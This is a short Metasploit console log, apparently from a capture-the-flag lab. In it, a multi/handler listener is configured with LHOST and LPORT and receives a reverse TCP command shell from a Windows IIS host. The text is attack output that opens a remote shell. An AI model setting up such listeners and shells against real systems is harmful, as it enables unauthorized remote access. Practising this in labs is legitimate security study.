 msf6 exploit(multi/handler) > se LHOST 10.10.14.6
[-] Unknown command: se. Did you mean set? Run the help command for more details.
msf6 exploit(multi/handler) > set LHOST 10.10.14.6
LHOST => 10.10.14.6
msf6 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.6:1234
[*] Command shell session 1 opened (10.10.14.6:1234 -> 10.10.10.5:49169) at 2024-11-23 10:56:56 -0600
Shell Banner:
Spawn Shell...
-----
c:\windows\system32\inetsrv>back
back
'back' is not recognized as an internal or external command,
operable program or batch file.
c:\windows\system32\inetsrv>